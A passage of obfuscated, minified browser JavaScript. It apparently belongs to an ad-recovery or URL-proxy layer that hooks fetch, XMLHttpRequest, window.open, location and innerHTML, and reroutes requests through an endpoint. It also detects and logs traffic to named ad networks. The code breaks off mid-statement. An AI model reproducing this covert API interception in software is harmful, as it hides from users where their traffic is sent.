Gb=DW['A'][d7(0xff2)](G7)[d7(0x33f)][d7(0xff2)][d7(0x413)](this,Gf);if(d7(0x83b)==typeof Gb){const Gq=Array[d7(0x106c)](Gb[d7(0xd9c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),GI=>GI[0x0]);for(const GI of Gq||[])(0x0,D3['EW'])(GI)&&(Gb=DW['A'][d7(0xff2)](G7)[d7(0xecd)][d7(0xbdb)](Gb,GI,(0x0,D3['sH'])(GI)[d7(0x28c)]));}return Gb;}},function(){const d8=Ll;for(var GV=arguments[d8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][d8(0xff2)](G7)[d8(0x33f)][d8(0xff2)][d8(0x413)](this,Gf);return d8(0x83b)==typeof Gb&&D3['ht'][d8(0x7f3)](Gq=>Gb[d8(0x958)]('/'[d8(0x533)](Gq,'/')));}),o9(G7,Ll(0x92a),Ll(0xf4a),{'get':function(){const d9=Ll;try{if(d9(0xb76)===this[d9(0x258)])return d9(0x101a);const Gb=DW['A'][d9(0xff2)](G7)[d9(0x6bc)][d9(0xff2)][d9(0xbdb)](this);if((0x0,D3['EW'])(Gb[d9(0x3c6)][d9(0xdd3)])){const Gq=(0x0,D3['sH'])(Gb[d9(0x3c6)][d9(0xdd3)])[d9(0x28c)];return new URL(Gq)[d9(0xf4a)];}}catch(GI){}for(var GV=arguments[d9(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][d9(0xff2)](G7)[d9(0xa93)][d9(0xff2)][d9(0x413)](this,Gf);}},function(){const dD=Ll;if(dD(0xb76)===this[dD(0x258)])return!0x0;try{const GV=DW['A'][dD(0xff2)](G7)[dD(0x6bc)][dD(0xff2)][dD(0xbdb)](this);return(0x0,D3['EW'])(GV[dD(0x3c6)][dD(0xdd3)]);}catch(Gf){}return!0x1;}),o8(G7,Ll(0xe2e),Ll(0x347),function(GV,Gf){const dm=Ll;return GV=(0x0,D3['EW'])(GV)?GV:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dm(0xa12)],'baseUrl':DW['A'][dm(0xff2)](G7)[dm(0x1bc)][dm(0xff2)][dm(0x413)](G7[dm(0x702)]),'endpoint':D0['A'][dm(0x9c5)]}),DW['A'][dm(0xff2)](G7)[dm(0xd67)][dm(0xbdb)](G7,GV,{'method':dm(0x621),'keepalive':!0x0,'body':Gf,'mode':dm(0x727)}),!0x0;},function(){const dG=Ll;return arguments[dG(0x57e)]>0x0;}),o8(G7,Ll(0x8bb),Ll(0x10cb),function(GV){const dt=Ll,Gf=((()=>{const dh=a2m;if(!(GV instanceof G7[dh(0x75e)]))return'';const Gs=DW['A'][dh(0xff2)](G7)[dh(0xed4)][dh(0xff2)][dh(0xbdb)](GV);return(0x0,D2['_'])(Gs)?(0x0,D2['ks'])(Gs):Gs;})());if(this instanceof G7[dt(0x75e)]&&dt(0x1e9)===this[dt(0xee2)][dt(0x1e1)]()&&GV instanceof G7[dt(0x733)]){const Gs=DW['A'][dt(0xff2)](G7)[dt(0xdc9)][dt(0xff2)][dt(0xbdb)](GV);DW['A'][dt(0xff2)](G7)[dt(0xdc9)][dt(0xc03)][dt(0xbdb)](GV,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gs}));}return Gf&&mX(G7,Gf),GV instanceof G7[dt(0x79a)]&&GV[dt(0x709)](dt(0x68e))&&mX(G7,GV[dt(0x68e)]),DW['A'][dt(0xff2)](G7)[dt(0x956)][dt(0xbdb)](this,GV);}),o8(G7,Ll(0x8bb),Ll(0x96d),function(GV){const dH=Ll;for(var Gf=arguments[dH(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];if(this instanceof G7[dH(0x75e)]&&dH(0x1e9)===this[dH(0xee2)][dH(0x1e1)]()&&GV instanceof G7[dH(0x733)]){const Gq=DW['A'][dH(0xff2)](G7)[dH(0xdc9)][dH(0xff2)][dH(0xbdb)](GV);return DW['A'][dH(0xff2)](G7)[dH(0xdc9)][dH(0xc03)][dH(0xbdb)](GV,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gq})),DW['A'][dH(0xff2)](G7)[dH(0x3d7)][dH(0xbdb)](this,GV,...Gs);}return DW['A'][dH(0xff2)](G7)[dH(0x3d7)][dH(0xbdb)](this,GV,...Gs);}),o9(G7,Ll(0x8bb),Ll(0x33c),{'get':function(){const dZ=Ll;for(var GV=arguments[dZ(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dZ(0xff2)](G7)[dZ(0xdc9)][dZ(0xff2)][dZ(0xbdb)](this,...Gf);return this instanceof G7[dZ(0x75e)]&&dZ(0x1e9)===this[dZ(0xee2)][dZ(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(){const dT=Ll;let GV=arguments[dT(0x57e)]<=0x0?void 0x0:arguments[0x0];return this instanceof G7[dT(0x75e)]&&dT(0x1e9)===this[dT(0xee2)][dT(0x1e1)]()&&(GV=(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV})),DW['A'][dT(0xff2)](G7)[dT(0xdc9)][dT(0xc03)][dT(0xbdb)](this,GV);}}),o9(G7,Ll(0x8bb),Ll(0xa32),{'get':function(){const dV=Ll;for(var GV=arguments[dV(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dV(0xff2)](G7)[dV(0x1bc)][dV(0xff2)][dV(0x413)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dV(0x28c)]:Gb;}}),o9(G7,Ll(0xcd6),Ll(0x68e),{'get':function(){const df=Ll;for(var GV=arguments[df(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][df(0xff2)](G7)[df(0x2e7)][df(0xff2)][df(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[df(0x28c)]),Gb;}});const Gm=[Ll(0x4ee),Ll(0x28f),Ll(0x8e1),Ll(0xb86),Ll(0xbb3),Ll(0x627),Ll(0x65e),Ll(0x1081),Ll(0x2ae),Ll(0x104d),Ll(0x1003),Ll(0x849),Ll(0x184),Ll(0xd8e)][Ll(0xf65)](GV=>'.'+GV+'/');o9(G7,Ll(0x467),Ll(0x203),{'get':function(){const ds=Ll;for(var GV=arguments[ds(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][ds(0xff2)](G7)[ds(0xfd7)][ds(0xff2)][ds(0xbdb)](this,...Gf),Gq=DW['A'][ds(0xff2)](G7)[ds(0x2e7)][ds(0xff2)][ds(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[ds(0x28c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ds(0xbdc)](Gq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ds(0xbdc)](Gq)||Gm[ds(0x7f3)](GI=>Gq[ds(0x958)](GI))||Gq[ds(0x9c4)](ds(0xc47))>=0x0)&&(Gb=0x0),Gb;}}),o9(G7,Ll(0x467),Ll(0x81d),{'get':function(){const db=Ll;for(var GV=arguments[db(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][db(0xff2)](G7)[db(0x80b)][db(0xff2)][db(0xbdb)](this,...Gf),Gq=DW['A'][db(0xff2)](G7)[db(0x2e7)][db(0xff2)][db(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[db(0x28c)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[db(0xbdc)](Gq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[db(0xbdc)](Gq)||Gm[db(0x7f3)](GI=>Gq[db(0x958)](GI))||Gq[db(0x9c4)](db(0xc47))>=0x0)&&(Gb=0x0),Gb;}}),o8(G7,Ll(0x9d2),Ll(0x230),function(GV){const dq=Ll,Gf=mj({'_window':G7,'protectUrlContext':G6,'html':GV});return DW['A'][dq(0xff2)](G7)[dq(0x106a)][dq(0xbdb)](this,Gf);});const Go=[Ll(0xe3a),Ll(0x393),Ll(0x619),Ll(0x483)];o8(G7,Ll(0xd90),Ll(0xbdc),function(GV){const dI=Ll;return!!DG(GV,new URL(D0['A'][dI(0x9c5)])[dI(0xed9)])||DW['A'][dI(0xff2)](G7)[dI(0x478)][dI(0xbdb)](this,GV);},function(GV){const dU=Ll;return dU(0x822)!==this[dU(0xef0)]&&dU(0xd63)!==this[dU(0xef0)]&&!!Go[dU(0x7f3)](Gf=>DG(this[dU(0xef0)],Gf));}),o8(G7,Ll(0xd90),Ll(0x781),function(GV){const dW=Ll,Gf=(0x0,D3['sH'])(GV)[dW(0x28c)];return DW['A'][dW(0xff2)](G7)[dW(0xaaf)][dW(0xbdb)](this,Gf);},function(GV,Gf){const dM=Ll;return!0x0!==(null==Gf?void 0x0:Gf[dM(0x6e4)])&&!(dM(0x83b)!=typeof GV||!GV[dM(0x310)](dM(0xbe1))&&!GV[dM(0x310)](dM(0x3e4))||!(0x0,D3['EW'])(GV));}),o9(G7,Ll(0xd0d),Ll(0x5c1),{'get':function(){const dp=Ll;for(var GV=arguments[dp(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][dp(0xff2)](G7)[dp(0xabe)][dp(0xff2)][dp(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dp(0x28c)]:Gb;}}),o8(G7,Ll(0x641),Ll(0xaeb),function(GV,Gf){const dv=Ll,Gs=GV[dv(0x924)](),Gb=((()=>{const dA=dv;if(Gs[dA(0x310)](dA(0xbe1))||Gs[dA(0x310)](dA(0x3e4)))return(0x0,D3['EW'])(Gs)?Gs:(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dA(0xa12)],'endpoint':D0['A'][dA(0x9c5)]});{const Gq=DW['A'][dA(0xff2)](G7)[dA(0x1bc)][dA(0xff2)][dA(0x413)](G7[dA(0x702)]);return(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dA(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dA(0x9c5)]});}})());return DW['A'][dv(0xff2)](G7)[dv(0xd9b)][dv(0xbdb)](this,Gb,Gf);}),o8(G7,Ll(0x5e1),Ll(0xd66),function(GV,Gf){const dL=Ll;try{const Gs=new G7[(dL(0xe31))](D0['A'][dL(0x9c5)])[dL(0xed9)];if(dL(0x876)===GV[dL(0x924)]()&&'\x0a'===Gf&&this[dL(0xf0f)](Gs)&&(0x0,D3['EW'])(G7[dL(0x3c6)][dL(0xdd3)])){const Gb=new G7[(dL(0xe31))]((0x0,D3['sH'])(G7[dL(0x3c6)][dL(0xdd3)])[dL(0x28c)]);if((dL(0x737)===Gb[dL(0xed9)]||dL(0x4cc)===Gb[dL(0xed9)])&&Gb[dL(0x8ed)][dL(0x310)](dL(0x78e))&&Gb[dL(0x8ed)][dL(0xf0f)](dL(0xc95))){const Gq=DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](Gq,Gs,Gb[dL(0xed9)]);}}}catch(GI){return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}try{if((0x0,D3['EW'])(this)){const GU=(0x0,D3['sH'])(this)[dL(0x28c)];return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](GU,GV,Gf);}return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}catch(GW){return DW['A'][dL(0xff2)](G7)[dL(0xecd)][dL(0xbdb)](this,GV,Gf);}},function(GV,Gf){const dP=Ll;try{if(dP(0x83b)==typeof this&&(this[dP(0x310)](dP(0xbe1))||this[dP(0x310)](dP(0x3e4)))&&D3['ht'][dP(0x7f3)](Gs=>DG(this,'/'[dP(0x533)](Gs,'/'))))return!0x0;if(dP(0x876)===GV[dP(0x924)]()&&'\x0a'===Gf&&dP(0x83b)==typeof this&&this[dP(0xf0f)](new G7[(dP(0xe31))](D0['A'][dP(0x9c5)])[dP(0xed9)]))return!0x0;}catch(Gs){}return!0x1;},{'throwError':!0x1}),o8(G7,Ll(0x9ff),Ll(0x834),async function(GV,Gf){const dg=Ll;let Gs,Gb,Gq;oh(G7,GV)?{protectedInput:Gs,originalUrl:Gb,additionalHeaders:Gq}=await oT(G7,G6,GV):{protectedInput:Gs,originalUrl:Gb,additionalHeaders:Gq}=oH(G7,G6,GV);for(var GI=arguments[dg(0x57e)],GU=new Array(GI>0x2?GI-0x2:0x0),GW=0x2;GW<GI;GW++)GU[GW-0x2]=arguments[GW];if((G6[dg(0xa9f)][dg(0xf0f)](dg(0x6cb))||G6[dg(0xa9f)][dg(0xf0f)](dg(0x1004)))&&(Gb[dg(0x958)](dg(0x253))||Gb[dg(0x958)](dg(0xa05)))){const {wnd:Gv}=(function(){const dd=dg;let GA=G7,GL=document;for(;GA!==G7[dd(0x9ac)];)try{GL=GA[dd(0x549)][dd(0x702)],GA=GA[dd(0x549)][dd(0xa27)];}catch(GP){break;}return{'wnd':GA,'doc':GL};}());if(G7!==Gv)return Gv[dg(0x834)][dg(0xbdb)](Gv,Gb,Gf,...GU);}Gf=oV(Gs,Gf,Gq);const GM=Gh(Gb);if(dg(0xdcb)===GM||dg(0x8c6)===GM){const GA=new URL(Gb)[dg(0x5e5)][dg(0xff2)](dg(0x89f));!function(GL,GP,Gg,Gd,GR){const dR=dg;m5(GL,dR(0x2d6),(arguments[dR(0x57e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[dR(0xc03)](dR(0x3ed),GP)[dR(0xc03)](dR(0x5cb),Gg)[dR(0xc03)](dR(0x3bc),Gd)[dR(0xc03)](dR(0x165),GR[dR(0x924)]()));}(G6,window[dg(0xe3f)],dg(0xb53),null!=GA?GA:'',dg(0x8c6)===GM);}const Gp=DW['A'][dg(0xff2)](G7)[dg(0xd67)][dg(0xbdb)](this,Gs,Gf,...GU);if(GM){const GL=await Gp,GP=await GL[dg(0x67f)]()[dg(0x496)]();return D7['A'][dg(0x7d9)](dg(0x770)[dg(0x533)](GM,')'),Gb,GP),GL;}return Gp;}),o8(G7,Ll(0x9ff),Ll(0x8b1),function(GV,Gf){const dC=Ll;if(oh(G7,GV))throw new TypeError(dC(0x8af));const {protectedInput:Gs,additionalHeaders:Gb}=oH(G7,G6,GV);Gf=oV(Gs,Gf,Gb);for(var Gq=arguments[dC(0x57e)],GI=new Array(Gq>0x2?Gq-0x2:0x0),GU=0x2;GU<Gq;GU++)GI[GU-0x2]=arguments[GU];return DW['A'][dC(0xff2)](G7)[dC(0xcf9)][dC(0xbdb)](this,Gs,Gf,...GI);},null,{'throwError':!0x0}),o9(G7,Ll(0x9ff),Ll(0x161),{'get':function(){const dr=Ll;for(var GV,Gf=arguments[dr(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][dr(0xff2)](G7)[dr(0x505)],GI=(null===(GV=Gq[dr(0xff2)])||void 0x0===GV?void 0x0:GV[dr(0xbdb)](this,...Gs))||Gq[dr(0xe87)];return new Proxy(GI,{'get':function(GU,GW,GM){const dS=dr;let Gp=GU[GW];if(Gp||dS(0x83b)!=typeof GW||(Gp=GU[(0x0,D2['md'])(GW)]),!Gp)return Gp;if(dS(0xe8b)==typeof Gp)return DW['A'][dS(0xff2)](G7)[dS(0x1024)][dS(0xbdb)](Gp[dS(0xf69)])[dS(0x958)](dS(0x428))?Gp[dS(0xf69)](GU):Gp;if(!o4(Gp))return Gp;if(Gp&&Gp[dS(0x9ff)]&&Gp instanceof Gp[dS(0x9ff)]&&Gp[dS(0x7a7)]){const Gv=Gp[dS(0x7a7)][dS(0xa2b)](dS(0x75a));Gv&&dS(0x4f1)!==Gv&&dS(0x6a7)!==Gv&&!Gv[dS(0x310)](dS(0x6b5))||(Gp[dS(0xde4)]||(Gp[dS(0xde4)]=!0x0,mH(Gp[dS(0xa27)]),mp(Gp[dS(0xa27)]),DN[dS(0x1090)](Gp[dS(0xa27)])),o1(Gp[dS(0xa27)]),o2(G6,Gp[dS(0xa27)]));}return Gp;}});}}),o9(G7,Ll(0x9ff),Ll(0x68e),{'get':function(){const dE=Ll;for(var GV=arguments[dE(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][dE(0xff2)](G7)[dE(0xe7f)][dE(0xff2)][dE(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const dl=Ll;(0x0,D2['_'])(GV)||(GV=(0x0,D2['md'])(GV));for(var Gf=arguments[dl(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][dl(0xff2)](G7)[dl(0xe7f)][dl(0xc03)][dl(0xbdb)](this,GV,...Gs);}}),(0x0,D3['Vp'])(G6)&&o9(G7,Ll(0x13e),Ll(0x15e),{'get':function(){const dN=Ll;for(var GV=arguments[dN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][dN(0xff2)](G7)[dN(0xa6b)][dN(0xff2)][dN(0xbdb)](this,...Gf);},'set':function(GV){const dX=Ll;if(dX(0x237)===DW['A'][dX(0xff2)](G7)[dX(0xa6d)][dX(0xff2)][dX(0xbdb)](this)[dX(0x1e1)]()){var Gf;const Gs=mE(G6,GV);GV=null!==(Gf=null==Gs?void 0x0:Gs[dX(0xd5d)])&&void 0x0!==Gf?Gf:'';}DW['A'][dX(0xff2)](G7)[dX(0xa6b)][dX(0xc03)][dX(0xbdb)](this,GV);}}),o8(G7,Ll(0x9ff),Ll(0xc70),function(GV,Gf,Gs){const dY=Ll;if(Gs){const GI=Gs[dY(0x2f2)](',')[dY(0xf65)](GU=>{const dJ=dY;if(GU[dJ(0x958)](dJ(0xee4))){const GW=GU[dJ(0x2f2)]('=')[0x1];return dJ(0xee4)[dJ(0x533)](mw(G6,GW,DW['A'][dJ(0xff2)](G7)[dJ(0x1bc)][dJ(0xff2)][dJ(0x413)](G7[dJ(0x702)])));}return GU;});Gs=GI[dY(0x4bf)](',');}if([dY(0x6a7)][dY(0x958)](GV)){const GU=DW['A'][dY(0xff2)](G7)[dY(0xd4b)][dY(0xbdb)](this,GV,Gf,Gs);return new Proxy(GU,{'get':function(GW,GM){const dw=dY;return dw(0x3c6)===GM?new Proxy(GW[dw(0x3c6)],{'set':function(Gp,Gv,GA){const dy=dw;if(dy(0xdd3)===Gv){const GL=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GA,'kind':D3['MN'][dy(0x58c)],'baseUrl':DW['A'][dy(0xff2)](G7)[dy(0x1bc)][dy(0xff2)][dy(0x413)](G7[dy(0x702)]),'endpoint':D0['A'][dy(0x9c5)]});return mT(G7,GU,GL,Gs),Gp[Gv]=GL;}return Gp[Gv]=GA;}}):GW[GM];}});}var Gb;GV&&dY(0x83b)==typeof GV&&(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dY(0x58c)],'baseUrl':DW['A'][dY(0xff2)](G7)[dY(0x1bc)][dY(0xff2)][dY(0x413)](G7[dY(0x702)]),'endpoint':D0['A'][dY(0x9c5)],'extra':{'sourceFrameOrigin':null===(Gb=oG(G7))||void 0x0===Gb?void 0x0:Gb[dY(0xf4a)]}}));let Gq=G7;for(;mo(Gq,dY(0x84a),dY(0xe0a),{'url':GV,'target':Gf,'windowFeatures':Gs,'name':G7[dY(0x68e)]}),Gq!==G7[dY(0x9ac)];)Gq=Gq[dY(0x549)][dY(0xa27)];return G7;});const GG={'gpt':Ll(0xf46),'gpt_limited':Ll(0xeae),'adsense':Ll(0x449),'aps':Ll(0xee8),'prebid_sovrn':Ll(0xa43),'prebid_sharethrough':Ll(0x46b),'prebid_yieldmo':Ll(0x8c1),'prebid_triplelift':Ll(0xbc7),'prebid_minutemedia':Ll(0x620),'prebid_kueezrtb':Ll(0x925),'prebid_vidazoo':Ll(0xec0),'prebid_adagio':Ll(0xdfe),'prebid_onetag':Ll(0xa80),'prebid_criteo':Ll(0x8f1),'prebid_appnexus':Ll(0xc63),'prebid_adtelligent':Ll(0x39c),'prebid_rubicon':Ll(0x6ca),'prebid_smartadserver':Ll(0x1018),'prebid_nextmillennium':Ll(0x5f3),'prebid_trustedstack':Ll(0xfae),'prebid_orbidder':Ll(0x26a),'prebid_grid_criteo':Ll(0x836),'prebid_visx':Ll(0x26d),'prebid_equativ':Ll(0x381),'prebid_pubmatic':Ll(0x1da),'prebid_yieldlab':Ll(0xfd1)};function Gh(GV){const dn=Ll;for(const Gf in GG)if(GG[Gf]&&GV[dn(0x310)](GG[Gf]))return Gf;return'';}var GH;o8(G7,Ll(0xd98),Ll(0xc70),function(GV,Gf){const dB=Ll,Gs=Gf;let Gb='';const Gq=DW['A'][dB(0xff2)](G7)[dB(0x1bc)][dB(0xff2)][dB(0x413)](G7[dB(0x702)]),{additionalHeaders:GI,url:GU}=oZ(G7,0x0,dB(0x83b)==typeof Gf?(0x0,D3['Xz'])(Gf,Gq):Gf);dB(0x83b)==typeof(Gf=dB(0x83b)==typeof Gf?GU[dB(0xdd3)]:GU)?(Gb=Gh(Gf),(0x0,D3['EW'])(Gf)||(Gf=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':D3['MN'][dB(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dB(0x9c5)]}))):Gf instanceof G7[dB(0xe31)]&&(Gb=Gh(Gf[dB(0xdd3)]),(0x0,D3['EW'])(Gf[dB(0xdd3)])||((Gf=new G7[(dB(0xe31))](Gf))[dB(0xdd3)]=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf[dB(0xdd3)],'kind':D3['MN'][dB(0xa12)],'baseUrl':Gq,'endpoint':D0['A'][dB(0x9c5)]}))),Gb&&DW['A'][dB(0xff2)](G7)[dB(0xc38)][dB(0xbdb)](this,dB(0x3cf),()=>{const dk=dB;0x4===this[dk(0xd48)]&&D7['A'][dk(0x7d9)](dk(0x770)[dk(0x533)](Gb,')'),Gs,this[dk(0xc92)]);});for(var GW=arguments[dB(0x57e)],GM=new Array(GW>0x2?GW-0x2:0x0),Gp=0x2;Gp<GW;Gp++)GM[Gp-0x2]=arguments[Gp];const Gv=DW['A'][dB(0xff2)](G7)[dB(0xb72)][dB(0xbdb)](this,GV,Gf,...GM);for(const [GA,GL]of Object[dB(0x252)](GI))this[dB(0x482)](dB(0x9b1)[dB(0x533)](GA),mi(GL));return Gv;}),o9(G7,Ll(0xd98),Ll(0x89b),{'get':function(){const da=Ll;for(var GV=arguments[da(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][da(0xff2)](G7)[da(0xd73)][da(0xff2)][da(0xbdb)](this,...Gf);return Gb&&(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[da(0x28c)]:Gb;}}),o8(G7,Ll(0xd98),Ll(0x406),function(){const dz=Ll;for(var GV=arguments[dz(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][dz(0xff2)](G7)[dz(0x738)][dz(0xbdb)](this,...Gf);}),o8(G7,Ll(0x268),Ll(0xf61),function(GV,Gf,Gs){const dj=Ll;return Gs&&(Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][dj(0xa12)],'baseUrl':DW['A'][dj(0xff2)](G7)[dj(0x1bc)][dj(0xff2)][dj(0x413)](G7[dj(0x702)]),'endpoint':D0['A'][dj(0x9c5)]})),DW['A'][dj(0xff2)](G7)[dj(0xba8)][dj(0xbdb)](this,GV,Gf,Gs);}),o7(G7,Ll(0xa3c),function(GV,Gf,Gs){const dF=Ll,Gb=Gf&&Gf[dF(0x958)](dF(0x3dd))?(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gf}):Gf;return new(DW['A'][dF(0xff2)](G7))[(dF(0xa3c))](GV,Gb,Gs);}),o7(G7,Ll(0x429),function(GV,Gf){const dx=Ll;return GV?new(DW['A'][dx(0xff2)](G7))[(dx(0x429))]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][dx(0x4a3)],'baseUrl':DW['A'][dx(0xff2)](G7)[dx(0x1bc)][dx(0xff2)][dx(0x413)](G7[dx(0x702)]),'endpoint':D0['A'][dx(0x9c5)]}),Gf):new(DW['A'][dx(0xff2)](G7))[(dx(0x429))](GV,Gf);}),G7[Ll(0xd3e)]=o6(G7,Ll(0xa27),Ll(0x3c6),{'get':function(GV,Gf){const du=Ll,Gs=G7[du(0x3c6)][Gf];if(du(0x83b)==typeof Gf&&[du(0xdd3),du(0x766),du(0xed9),du(0xf4a),du(0xd6b),du(0xf2c),du(0xa02),du(0x463),du(0x8ed)][du(0x958)](Gf)){const Gb=G7[du(0x3c6)][du(0xdd3)],Gq=new URL(Gb);return new URL((0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[du(0x28c)]:Gb)[Gf]||Gq[Gf];}return du(0x5ba)===Gf?G7[du(0x3c6)][Gf]:du(0x924)===Gf?function(){const dO=du,GI=G7[dO(0x3c6)][dO(0xdd3)];return(0x0,D3['EW'])(GI)?(0x0,D3['sH'])(GI)[dO(0x28c)]:GI;}:du(0xe8b)==typeof Gs?Gs[du(0xf69)](G7[du(0x3c6)]):Gs;},'set':function(GV,Gf,Gs){const dK=Ll;return G7[dK(0x3c6)][Gf]=Gs,!0x0;}}),G7[Ll(0x702)][Ll(0xd3e)]=o6(G7,Ll(0x702),Ll(0x3c6),{'get':function(GV,Gf){const dQ=Ll,Gs=G7[dQ(0x702)][dQ(0x3c6)][Gf];if(dQ(0x83b)==typeof Gf&&[dQ(0xdd3),dQ(0x766),dQ(0xed9),dQ(0xf4a),dQ(0xd6b),dQ(0xf2c),dQ(0xa02),dQ(0x463),dQ(0x8ed)][dQ(0x958)](Gf)){const Gb=G7[dQ(0x702)][dQ(0x3c6)][dQ(0xdd3)];return new URL((0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[dQ(0x28c)]:Gb)[Gf];}return dQ(0x5ba)===Gf?G7[dQ(0x702)][dQ(0x3c6)][Gf]:dQ(0x924)===Gf?function(){const de=dQ,Gq=G7[de(0x702)][de(0x3c6)][de(0xdd3)];return(0x0,D3['EW'])(Gq)?(0x0,D3['sH'])(Gq)[de(0x28c)]:Gq;}:dQ(0xe8b)==typeof Gs?Gs[dQ(0xf69)](G7[dQ(0x702)][dQ(0x3c6)]):Gs;},'set':function(GV,Gf,Gs){const dc=Ll;return G7[dc(0x702)][dc(0x3c6)][Gf]=Gs,!0x0;}}),G7[Ll(0x848)]=o6(G7,Ll(0xa27),Ll(0x549),(GH=G7,{'get':function(GV,Gf){const di=Ll;if(di(0x848)===Gf)return GH[di(0x549)][di(0x549)]===GH[di(0x549)]?GH[di(0x848)]:GH[di(0x549)][di(0x549)];if(di(0xd3e)===Gf)return GH[di(0x549)][di(0x3c6)];const Gs=GH[di(0x549)][Gf];return di(0xb8e)===Gf?function(Gb,Gq){const R0=di;for(var GI=arguments[R0(0x57e)],GU=new Array(GI>0x2?GI-0x2:0x0),GW=0x2;GW<GI;GW++)GU[GW-0x2]=arguments[GW];return GH[R0(0x549)][R0(0xb8e)](Gb,'*',...GU);}:di(0xe8b)==typeof Gs&&Gs[di(0xf69)][di(0x924)]()[di(0x958)](di(0x428))?Gs[di(0xf69)](GH[di(0x549)]):Gs;},'set':function(GV,Gf,Gs){const R1=Ll;return GH[R1(0x549)][Gf]=Gs,!0x0;}})),Object[Ll(0xbea)](G7)[Ll(0xd7b)](GV=>{const R2=Ll;try{if(!GV[R2(0x310)](R2(0x7d5))||!GV[R2(0xf0f)](R2(0x75e)))return;const Gf=[R2(0x346),R2(0xd23)];for(const Gs of Gf){const Gb=G7[R2(0xbcf)][R2(0x34e)](G7[GV][R2(0x854)],Gs);Gb&&G7[R2(0xbcf)][R2(0x4b3)](G7[GV][R2(0x854)],Gs,{'get':function(){const R3=R2;for(var Gq=arguments[R3(0x57e)],GI=new Array(Gq),GU=0x0;GU<Gq;GU++)GI[GU]=arguments[GU];let GW=Gb[R3(0xff2)][R3(0xbdb)](this,...GI);return R3(0x83b)==typeof GW&&GW[R3(0x310)](R3(0x46d))&&(GW=GW[R3(0x4ed)](0x3)),GW;},'set':function(Gq){const R4=R2;R4(0x83b)!=typeof Gq&&R4(0x6d7)!=typeof Gq||(Gq=R4(0x46d)+Gq);const GI=Gb[R4(0xff2)][R4(0xbdb)](this);for(var GU=arguments[R4(0x57e)],GW=new 